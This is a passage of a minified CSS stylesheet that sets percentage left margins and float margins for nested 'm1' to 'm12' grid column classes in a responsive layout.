[class^=m10]{margin-left:83.62465501%;}.m1-m11 [class*=" m9"],.m1-m11 [class^=m9]{margin-left:74.33302668%;}.m1-m11 [class*=" m8"],.m1-m11 [class^=m8]{margin-left:65.04139834%;}.m1-m11 [class*=" m7"],.m1-m11 [class^=m7]{margin-left:55.74977001%;}.m1-m11 [class*=" m6"],.m1-m11 [class^=m6]{margin-left:46.45814167%;}.m1-m11 [class*=" m5"],.m1-m11 [class^=m5]{margin-left:37.16651334%;}.m1-m11 [class*=" m4"],.m1-m11 [class^=m4]{margin-left:27.874885%;}.m1-m11 [class*=" m3"],.m1-m11 [class^=m3]{margin-left:18.58325667%;}.m1-m11 [class*=" m2"],.m1-m11 [class^=m2]{margin-left:9.29162833%;}.m2-m11 [class*=" m11"],.m2-m11 [class^=m11]{margin-left:92.19066937%;}.m2-m11 [class*=" m10"],.m2-m11 [class^=m10]{margin-left:81.94726166%;}.m2-m11 [class*=" m9"],.m2-m11 [class^=m9]{margin-left:71.70385396%;}.m2-m11 [class*=" m8"],.m2-m11 [class^=m8]{margin-left:61.46044625%;}.m2-m11 [class*=" m7"],.m2-m11 [class^=m7]{margin-left:51.21703854%;}.m2-m11 [class*=" m6"],.m2-m11 [class^=m6]{margin-left:40.97363083%;}.m2-m11 [class*=" m5"],.m2-m11 [class^=m5]{margin-left:30.73022312%;}.m2-m11 [class*=" m4"],.m2-m11 [class^=m4]{margin-left:20.48681542%;}.m2-m11 [class*=" m3"],.m2-m11 [class^=m3]{margin-left:10.24340771%;}.m3-m11 [class*=" m11"],.m3-m11 [class^=m11]{margin-left:91.29943503%;}.m3-m11 [class*=" m10"],.m3-m11 [class^=m10]{margin-left:79.88700565%;}.m3-m11 [class*=" m9"],.m3-m11 [class^=m9]{margin-left:68.47457627%;}.m3-m11 [class*=" m8"],.m3-m11 [class^=m8]{margin-left:57.06214689%;}.m3-m11 [class*=" m7"],.m3-m11 [class^=m7]{margin-left:45.64971751%;}.m3-m11 [class*=" m6"],.m3-m11 [class^=m6]{margin-left:34.23728814%;}.m3-m11 [class*=" m5"],.m3-m11 [class^=m5]{margin-left:22.82485876%;}.m3-m11 [class*=" m4"],.m3-m11 [class^=m4]{margin-left:11.41242938%;}.m4-m11 [class*=" m11"],.m4-m11 [class^=m11]{margin-left:90.17857143%;}.m4-m11 [class*=" m10"],.m4-m11 [class^=m10]{margin-left:77.29591837%;}.m4-m11 [class*=" m9"],.m4-m11 [class^=m9]{margin-left:64.41326531%;}.m4-m11 [class*=" m8"],.m4-m11 [class^=m8]{margin-left:51.53061225%;}.m4-m11 [class*=" m7"],.m4-m11 [class^=m7]{margin-left:38.64795918%;}.m4-m11 [class*=" m6"],.m4-m11 [class^=m6]{margin-left:25.76530612%;}.m4-m11 [class*=" m5"],.m4-m11 [class^=m5]{margin-left:12.88265306%;}.m5-m11 [class*=" m11"],.m5-m11 [class^=m11]{margin-left:88.72620791%;}.m5-m11 [class*=" m10"],.m5-m11 [class^=m10]{margin-left:73.93850659%;}.m5-m11 [class*=" m9"],.m5-m11 [class^=m9]{margin-left:59.15080527%;}.m5-m11 [class*=" m8"],.m5-m11 [class^=m8]{margin-left:44.36310395%;}.m5-m11 [class*=" m7"],.m5-m11 [class^=m7]{margin-left:29.57540264%;}.m5-m11 [class*=" m6"],.m5-m11 [class^=m6]{margin-left:14.78770132%;}.m6-m11 [class*=" m11"],.m6-m11 [class^=m11]{margin-left:86.76975945%;}.m6-m11 [class*=" m10"],.m6-m11 [class^=m10]{margin-left:69.41580756%;}.m6-m11 [class*=" m9"],.m6-m11 [class^=m9]{margin-left:52.06185567%;}.m6-m11 [class*=" m8"],.m6-m11 [class^=m8]{margin-left:34.70790378%;}.m6-m11 [class*=" m7"],.m6-m11 [class^=m7]{margin-left:17.35395189%;}.m7-m11 [class*=" m11"],.m7-m11 [class^=m11]{margin-left:83.99168399%;}.m7-m11 [class*=" m10"],.m7-m11 [class^=m10]{margin-left:62.99376299%;}.m7-m11 [class*=" m9"],.m7-m11 [class^=m9]{margin-left:41.995842%;}.m7-m11 [class*=" m8"],.m7-m11 [class^=m8]{margin-left:20.997921%;}.m8-m11 [class*=" m11"],.m8-m11 [class^=m11]{margin-left:79.73684211%;}.m8-m11 [class*=" m10"],.m8-m11 [class^=m10]{margin-left:53.15789474%;}.m8-m11 [class*=" m9"],.m8-m11 [class^=m9]{margin-left:26.57894737%;}.m9-m11 [class*=" m11"],.m9-m11 [class^=m11]{margin-left:72.40143369%;}.m9-m11 [class*=" m10"],.m9-m11 [class^=m10]{margin-left:36.20071685%;}.m10-m11 [class*=" m11"],.m10-m11 [class^=m11]{margin-left:56.74157303%;}[class*=" m10"],[class^=m10]{margin-left:76.5151515%;}.m1-m10 [class*=" m10"],.m1-m10 [class^=m10]{margin-left:92.19066937%;}.m1-m10 [class*=" m9"],.m1-m10 [class^=m9]{margin-left:81.94726166%;}.m1-m10 [class*=" m8"],.m1-m10 [class^=m8]{margin-left:71.70385396%;}.m1-m10 [class*=" m7"],.m1-m10 [class^=m7]{margin-left:61.46044625%;}.m1-m10 [class*=" m6"],.m1-m10 [class^=m6]{margin-left:51.21703854%;}.m1-m10 [class*=" m5"],.m1-m10 [class^=m5]{margin-left:40.97363083%;}.m1-m10 [class*=" m4"],.m1-m10 [class^=m4]{margin-left:30.73022312%;}.m1-m10 [class*=" m3"],.m1-m10 [class^=m3]{margin-left:20.48681542%;}.m1-m10 [class*=" m2"],.m1-m10 [class^=m2]{margin-left:10.24340771%;}.m2-m10 [class*=" m10"],.m2-m10 [class^=m10]{margin-left:91.29943503%;}.m2-m10 [class*=" m9"],.m2-m10 [class^=m9]{margin-left:79.88700565%;}.m2-m10 [class*=" m8"],.m2-m10 [class^=m8]{margin-left:68.47457627%;}.m2-m10 [class*=" m7"],.m2-m10 [class^=m7]{margin-left:57.06214689%;}.m2-m10 [class*=" m6"],.m2-m10 [class^=m6]{margin-left:45.64971751%;}.m2-m10 [class*=" m5"],.m2-m10 [class^=m5]{margin-left:34.23728814%;}.m2-m10 [class*=" m4"],.m2-m10 [class^=m4]{margin-left:22.82485876%;}.m2-m10 [class*=" m3"],.m2-m10 [class^=m3]{margin-left:11.41242938%;}.m3-m10 [class*=" m10"],.m3-m10 [class^=m10]{margin-left:90.17857143%;}.m3-m10 [class*=" m9"],.m3-m10 [class^=m9]{margin-left:77.29591837%;}.m3-m10 [class*=" m8"],.m3-m10 [class^=m8]{margin-left:64.41326531%;}.m3-m10 [class*=" m7"],.m3-m10 [class^=m7]{margin-left:51.53061225%;}.m3-m10 [class*=" m6"],.m3-m10 [class^=m6]{margin-left:38.64795918%;}.m3-m10 [class*=" m5"],.m3-m10 [class^=m5]{margin-left:25.76530612%;}.m3-m10 [class*=" m4"],.m3-m10 [class^=m4]{margin-left:12.88265306%;}.m4-m10 [class*=" m10"],.m4-m10 [class^=m10]{margin-left:88.72620791%;}.m4-m10 [class*=" m9"],.m4-m10 [class^=m9]{margin-left:73.93850659%;}.m4-m10 [class*=" m8"],.m4-m10 [class^=m8]{margin-left:59.15080527%;}.m4-m10 [class*=" m7"],.m4-m10 [class^=m7]{margin-left:44.36310395%;}.m4-m10 [class*=" m6"],.m4-m10 [class^=m6]{margin-left:29.57540264%;}.m4-m10 [class*=" m5"],.m4-m10 [class^=m5]{margin-left:14.78770132%;}.m5-m10 [class*=" m10"],.m5-m10 [class^=m10]{margin-left:86.76975945%;}.m5-m10 [class*=" m9"],.m5-m10 [class^=m9]{margin-left:69.41580756%;}.m5-m10 [class*=" m8"],.m5-m10 [class^=m8]{margin-left:52.06185567%;}.m5-m10 [class*=" m7"],.m5-m10 [class^=m7]{margin-left:34.70790378%;}.m5-m10 [class*=" m6"],.m5-m10 [class^=m6]{margin-left:17.35395189%;}.m6-m10 [class*=" m10"],.m6-m10 [class^=m10]{margin-left:83.99168399%;}.m6-m10 [class*=" m9"],.m6-m10 [class^=m9]{margin-left:62.99376299%;}.m6-m10 [class*=" m8"],.m6-m10 [class^=m8]{margin-left:41.995842%;}.m6-m10 [class*=" m7"],.m6-m10 [class^=m7]{margin-left:20.997921%;}.m7-m10 [class*=" m10"],.m7-m10 [class^=m10]{margin-left:79.73684211%;}.m7-m10 [class*=" m9"],.m7-m10 [class^=m9]{margin-left:53.15789474%;}.m7-m10 [class*=" m8"],.m7-m10 [class^=m8]{margin-left:26.57894737%;}.m8-m10 [class*=" m10"],.m8-m10 [class^=m10]{margin-left:72.40143369%;}.m8-m10 [class*=" m9"],.m8-m10 [class^=m9]{margin-left:36.20071685%;}.m9-m10 [class*=" m10"],.m9-m10 [class^=m10]{margin-left:56.74157303%;}[class*=" m9"],[class^=m9]{margin-left:68.013468%;}.m1-m9 [class*=" m9"],.m1-m9 [class^=m9]{margin-left:91.29943503%;}.m1-m9 [class*=" m8"],.m1-m9 [class^=m8]{margin-left:79.88700565%;}.m1-m9 [class*=" m7"],.m1-m9 [class^=m7]{margin-left:68.47457627%;}.m1-m9 [class*=" m6"],.m1-m9 [class^=m6]{margin-left:57.06214689%;}.m1-m9 [class*=" m5"],.m1-m9 [class^=m5]{margin-left:45.64971751%;}.m1-m9 [class*=" m4"],.m1-m9 [class^=m4]{margin-left:34.23728814%;}.m1-m9 [class*=" m3"],.m1-m9 [class^=m3]{margin-left:22.82485876%;}.m1-m9 [class*=" m2"],.m1-m9 [class^=m2]{margin-left:11.41242938%;}.m2-m9 [class*=" m9"],.m2-m9 [class^=m9]{margin-left:90.17857143%;}.m2-m9 [class*=" m8"],.m2-m9 [class^=m8]{margin-left:77.29591837%;}.m2-m9 [class*=" m7"],.m2-m9 [class^=m7]{margin-left:64.41326531%;}.m2-m9 [class*=" m6"],.m2-m9 [class^=m6]{margin-left:51.53061225%;}.m2-m9 [class*=" m5"],.m2-m9 [class^=m5]{margin-left:38.64795918%;}.m2-m9 [class*=" m4"],.m2-m9 [class^=m4]{margin-left:25.76530612%;}.m2-m9 [class*=" m3"],.m2-m9 [class^=m3]{margin-left:12.88265306%;}.m3-m9 [class*=" m9"],.m3-m9 [class^=m9]{margin-left:88.72620791%;}.m3-m9 [class*=" m8"],.m3-m9 [class^=m8]{margin-left:73.93850659%;}.m3-m9 [class*=" m7"],.m3-m9 [class^=m7]{margin-left:59.15080527%;}.m3-m9 [class*=" m6"],.m3-m9 [class^=m6]{margin-left:44.36310395%;}.m3-m9 [class*=" m5"],.m3-m9 [class^=m5]{margin-left:29.57540264%;}.m3-m9 [class*=" m4"],.m3-m9 [class^=m4]{margin-left:14.78770132%;}.m4-m9 [class*=" m9"],.m4-m9 [class^=m9]{margin-left:86.76975945%;}.m4-m9 [class*=" m8"],.m4-m9 [class^=m8]{margin-left:69.41580756%;}.m4-m9 [class*=" m7"],.m4-m9 [class^=m7]{margin-left:52.06185567%;}.m4-m9 [class*=" m6"],.m4-m9 [class^=m6]{margin-left:34.70790378%;}.m4-m9 [class*=" m5"],.m4-m9 [class^=m5]{margin-left:17.35395189%;}.m5-m9 [class*=" m9"],.m5-m9 [class^=m9]{margin-left:83.99168399%;}.m5-m9 [class*=" m8"],.m5-m9 [class^=m8]{margin-left:62.99376299%;}.m5-m9 [class*=" m7"],.m5-m9 [class^=m7]{margin-left:41.995842%;}.m5-m9 [class*=" m6"],.m5-m9 [class^=m6]{margin-left:20.997921%;}.m6-m9 [class*=" m9"],.m6-m9 [class^=m9]{margin-left:79.73684211%;}.m6-m9 [class*=" m8"],.m6-m9 [class^=m8]{margin-left:53.15789474%;}.m6-m9 [class*=" m7"],.m6-m9 [class^=m7]{margin-left:26.57894737%;}.m7-m9 [class*=" m9"],.m7-m9 [class^=m9]{margin-left:72.40143369%;}.m7-m9 [class*=" m8"],.m7-m9 [class^=m8]{margin-left:36.20071685%;}.m8-m9 [class*=" m9"],.m8-m9 [class^=m9]{margin-left:56.74157303%;}[class*=" m8"],[class^=m8]{margin-left:59.5117845%;}.m1-m8 [class*=" m8"],.m1-m8 [class^=m8]{margin-left:90.17857143%;}.m1-m8 [class*=" m7"],.m1-m8 [class^=m7]{margin-left:77.29591837%;}.m1-m8 [class*=" m6"],.m1-m8 [class^=m6]{margin-left:64.41326531%;}.m1-m8 [class*=" m5"],.m1-m8 [class^=m5]{margin-left:51.53061225%;}.m1-m8 [class*=" m4"],.m1-m8 [class^=m4]{margin-left:38.64795918%;}.m1-m8 [class*=" m3"],.m1-m8 [class^=m3]{margin-left:25.76530612%;}.m1-m8 [class*=" m2"],.m1-m8 [class^=m2]{margin-left:12.88265306%;}.m2-m8 [class*=" m8"],.m2-m8 [class^=m8]{margin-left:88.72620791%;}.m2-m8 [class*=" m7"],.m2-m8 [class^=m7]{margin-left:73.93850659%;}.m2-m8 [class*=" m6"],.m2-m8 [class^=m6]{margin-left:59.15080527%;}.m2-m8 [class*=" m5"],.m2-m8 [class^=m5]{margin-left:44.36310395%;}.m2-m8 [class*=" m4"],.m2-m8 [class^=m4]{margin-left:29.57540264%;}.m2-m8 [class*=" m3"],.m2-m8 [class^=m3]{margin-left:14.78770132%;}.m3-m8 [class*=" m8"],.m3-m8 [class^=m8]{margin-left:86.76975945%;}.m3-m8 [class*=" m7"],.m3-m8 [class^=m7]{margin-left:69.41580756%;}.m3-m8 [class*=" m6"],.m3-m8 [class^=m6]{margin-left:52.06185567%;}.m3-m8 [class*=" m5"],.m3-m8 [class^=m5]{margin-left:34.70790378%;}.m3-m8 [class*=" m4"],.m3-m8 [class^=m4]{margin-left:17.35395189%;}.m4-m8 [class*=" m8"],.m4-m8 [class^=m8]{margin-left:83.99168399%;}.m4-m8 [class*=" m7"],.m4-m8 [class^=m7]{margin-left:62.99376299%;}.m4-m8 [class*=" m6"],.m4-m8 [class^=m6]{margin-left:41.995842%;}.m4-m8 [class*=" m5"],.m4-m8 [class^=m5]{margin-left:20.997921%;}.m5-m8 [class*=" m8"],.m5-m8 [class^=m8]{margin-left:79.73684211%;}.m5-m8 [class*=" m7"],.m5-m8 [class^=m7]{margin-left:53.15789474%;}.m5-m8 [class*=" m6"],.m5-m8 [class^=m6]{margin-left:26.57894737%;}.m6-m8 [class*=" m8"],.m6-m8 [class^=m8]{margin-left:72.40143369%;}.m6-m8 [class*=" m7"],.m6-m8 [class^=m7]{margin-left:36.20071685%;}.m7-m8 [class*=" m8"],.m7-m8 [class^=m8]{margin-left:56.74157303%;}[class*=" m7"],[class^=m7]{margin-left:51.010101%;}.m1-m7 [class*=" m7"],.m1-m7 [class^=m7]{margin-left:88.72620791%;}.m1-m7 [class*=" m6"],.m1-m7 [class^=m6]{margin-left:73.93850659%;}.m1-m7 [class*=" m5"],.m1-m7 [class^=m5]{margin-left:59.15080527%;}.m1-m7 [class*=" m4"],.m1-m7 [class^=m4]{margin-left:44.36310395%;}.m1-m7 [class*=" m3"],.m1-m7 [class^=m3]{margin-left:29.57540264%;}.m1-m7 [class*=" m2"],.m1-m7 [class^=m2]{margin-left:14.78770132%;}.m2-m7 [class*=" m7"],.m2-m7 [class^=m7]{margin-left:86.76975945%;}.m2-m7 [class*=" m6"],.m2-m7 [class^=m6]{margin-left:69.41580756%;}.m2-m7 [class*=" m5"],.m2-m7 [class^=m5]{margin-left:52.06185567%;}.m2-m7 [class*=" m4"],.m2-m7 [class^=m4]{margin-left:34.70790378%;}.m2-m7 [class*=" m3"],.m2-m7 [class^=m3]{margin-left:17.35395189%;}.m3-m7 [class*=" m7"],.m3-m7 [class^=m7]{margin-left:83.99168399%;}.m3-m7 [class*=" m6"],.m3-m7 [class^=m6]{margin-left:62.99376299%;}.m3-m7 [class*=" m5"],.m3-m7 [class^=m5]{margin-left:41.995842%;}.m3-m7 [class*=" m4"],.m3-m7 [class^=m4]{margin-left:20.997921%;}.m4-m7 [class*=" m7"],.m4-m7 [class^=m7]{margin-left:79.73684211%;}.m4-m7 [class*=" m6"],.m4-m7 [class^=m6]{margin-left:53.15789474%;}.m4-m7 [class*=" m5"],.m4-m7 [class^=m5]{margin-left:26.57894737%;}.m5-m7 [class*=" m7"],.m5-m7 [class^=m7]{margin-left:72.40143369%;}.m5-m7 [class*=" m6"],.m5-m7 [class^=m6]{margin-left:36.20071685%;}.m6-m7 [class*=" m7"],.m6-m7 [class^=m7]{margin-left:56.74157303%;}[class*=" m6"],[class^=m6]{margin-left:42.5084175%;}.m1-m6 [class*=" m6"],.m1-m6 [class^=m6]{margin-left:86.76975945%;}.m1-m6 [class*=" m5"],.m1-m6 [class^=m5]{margin-left:69.41580756%;}.m1-m6 [class*=" m4"],.m1-m6 [class^=m4]{margin-left:52.06185567%;}.m1-m6 [class*=" m3"],.m1-m6 [class^=m3]{margin-left:34.70790378%;}.m1-m6 [class*=" m2"],.m1-m6 [class^=m2]{margin-left:17.35395189%;}.m2-m6 [class*=" m6"],.m2-m6 [class^=m6]{margin-left:83.99168399%;}.m2-m6 [class*=" m5"],.m2-m6 [class^=m5]{margin-left:62.99376299%;}.m2-m6 [class*=" m4"],.m2-m6 [class^=m4]{margin-left:41.995842%;}.m2-m6 [class*=" m3"],.m2-m6 [class^=m3]{margin-left:20.997921%;}.m3-m6 [class*=" m6"],.m3-m6 [class^=m6]{margin-left:79.73684211%;}.m3-m6 [class*=" m5"],.m3-m6 [class^=m5]{margin-left:53.15789474%;}.m3-m6 [class*=" m4"],.m3-m6 [class^=m4]{margin-left:26.57894737%;}.m4-m6 [class*=" m6"],.m4-m6 [class^=m6]{margin-left:72.40143369%;}.m4-m6 [class*=" m5"],.m4-m6 [class^=m5]{margin-left:36.20071685%;}.m5-m6 [class*=" m6"],.m5-m6 [class^=m6]{margin-left:56.74157303%;}[class*=" m5"],[class^=m5]{margin-left:34.006734%;}.m1-m5 [class*=" m5"],.m1-m5 [class^=m5]{margin-left:83.99168399%;}.m1-m5 [class*=" m4"],.m1-m5 [class^=m4]{margin-left:62.99376299%;}.m1-m5 [class*=" m3"],.m1-m5 [class^=m3]{margin-left:41.995842%;}.m1-m5 [class*=" m2"],.m1-m5 [class^=m2]{margin-left:20.997921%;}.m2-m5 [class*=" m5"],.m2-m5 [class^=m5]{margin-left:79.73684211%;}.m2-m5 [class*=" m4"],.m2-m5 [class^=m4]{margin-left:53.15789474%;}.m2-m5 [class*=" m3"],.m2-m5 [class^=m3]{margin-left:26.57894737%;}.m3-m5 [class*=" m5"],.m3-m5 [class^=m5]{margin-left:72.40143369%;}.m3-m5 [class*=" m4"],.m3-m5 [class^=m4]{margin-left:36.20071685%;}.m4-m5 [class*=" m5"],.m4-m5 [class^=m5]{margin-left:56.74157303%;}[class*=" m4"],[class^=m4]{margin-left:25.5050505%;}.m1-m4 [class*=" m4"],.m1-m4 [class^=m4]{margin-left:79.73684211%;}.m1-m4 [class*=" m3"],.m1-m4 [class^=m3]{margin-left:53.15789474%;}.m1-m4 [class*=" m2"],.m1-m4 [class^=m2]{margin-left:26.57894737%;}.m2-m4 [class*=" m4"],.m2-m4 [class^=m4]{margin-left:72.40143369%;}.m2-m4 [class*=" m3"],.m2-m4 [class^=m3]{margin-left:36.20071685%;}.m3-m4 [class*=" m4"],.m3-m4 [class^=m4]{margin-left:56.74157303%;}[class*=" m3"],[class^=m3]{margin-left:17.003367%;}.m1-m3 [class*=" m3"],.m1-m3 [class^=m3]{margin-left:72.40143369%;}.m1-m3 [class*=" m2"],.m1-m3 [class^=m2]{margin-left:36.20071685%;}.m2-m3 [class*=" m3"],.m2-m3 [class^=m3]{margin-left:56.74157303%;}[class*=" m2"],[class^=m2]{margin-left:8.5016835%;}.m1-m2 [class*=" m2"],.m1-m2 [class^=m2]{margin-left:56.74157303%;}
.m1,[class*=m1-],.m-all,[class*=" m1-"],[class^=m1-],.m1,[class*=" m1-"] [class*=" m1-"],[class^=m1-] [class*=" m1-"],[class*=" m1-"] [class^=m1-],[class^=m1-] [class^=m1-],[class*=" m1-"] .m1,[class^=m1-] .m1,[class*=" m2-"] [class*=" m2-"],[class^=m2-] [class*=" m2-"],[class*=" m2-"] [class^=m2-],[class^=m2-] [class^=m2-],[class*=" m2-"] .m2,[class^=m2-] .m2,[class*=" m3-"] [class*=" m3-"],[class^=m3-] [class*=" m3-"],[class*=" m3-"] [class^=m3-],[class^=m3-] [class^=m3-],[class*=" m3-"] .m3,[class^=m3-] .m3,[class*=" m4-"] [class*=" m4-"],[class^=m4-] [class*=" m4-"],[class*=" m4-"] [class^=m4-],[class^=m4-] [class^=m4-],[class*=" m4-"] .m4,[class^=m4-] .m4,[class*=" m5-"] [class*=" m5-"],[class^=m5-] [class*=" m5-"],[class*=" m5-"] [class^=m5-],[class^=m5-] [class^=m5-],[class*=" m5-"] .m5,[class^=m5-] .m5,[class*=" m6-"] [class*=" m6-"],[class^=m6-] [class*=" m6-"],[class*=" m6-"] [class^=m6-],[class^=m6-] [class^=m6-],[class*=" m6-"] .m6,[class^=m6-] .m6,[class*=" m7-"] [class*=" m7-"],[class^=m7-] [class*=" m7-"],[class*=" m7-"] [class^=m7-],[class^=m7-] [class^=m7-],[class*=" m7-"] .m7,[class^=m7-] .m7,[class*=" m8-"] [class*=" m8-"],[class^=m8-] [class*=" m8-"],[class*=" m8-"] [class^=m8-],[class^=m8-] [class^=m8-],[class*=" m8-"] .m8,[class^=m8-] .m8,[class*=" m9-"] [class*=" m9-"],[class^=m9-] [class*=" m9-"],[class*=" m9-"] [class^=m9-],[class^=m9-] [class^=m9-],[class*=" m9-"] .m9,[class^=m9-] .m9,[class*=" m10-"] [class*=" m10-"],[class^=m10-] [class*=" m10-"],[class*=" m10-"] [class^=m10-],[class^=m10-] [class^=m10-],[class*=" m10-"] .m10,[class^=m10-] .m10,[class*=" m11-"] [class*=" m11-"],[class^=m11-] [class*=" m11-"],[class*=" m11-"] [class^=m11-],[class^=m11-] [class^=m11-],[class*=" m11-"] .m11,[class^=m11-] .m11,[class*=" m12-"] [class*=" m12-"],[class^=m12-] [class*=" m12-"],[class*=" m12-"] [class^=m12-],[class^=m12-] [class^=m12-],[class*=" m12-"] .m12,[class^=m12-] .m12{margin-left:0;clear:left;}

/* Medium grid floats ----- */

[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float]{margin-left:2.02020202%;margin-right:2.02020202%;}.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float]{margin-left:2.2079116837539%;margin-right:2.2079116837539%;}.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float]{margin-left:2.4340770793519%;margin-right:2.4340770793519%;}.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 